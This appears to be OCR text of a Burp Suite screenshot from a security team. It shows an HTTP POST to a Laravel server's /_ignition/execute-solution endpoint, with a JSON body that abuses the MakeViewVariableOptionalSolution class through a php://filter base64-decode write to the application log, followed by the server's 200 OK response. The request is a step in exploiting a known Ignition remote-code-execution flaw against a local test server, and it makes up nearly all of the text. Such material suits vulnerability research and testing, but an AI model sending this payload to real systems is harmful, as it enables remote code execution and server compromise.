 storage > logs > laravel.log
1
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 208
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"php://filter/write=convert.base64-decode/resource=../storage/logs/laravel.log"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 07:41:37 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 Date: Thu, 14 Jan 2021 07:41:37 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
米斯特安全团队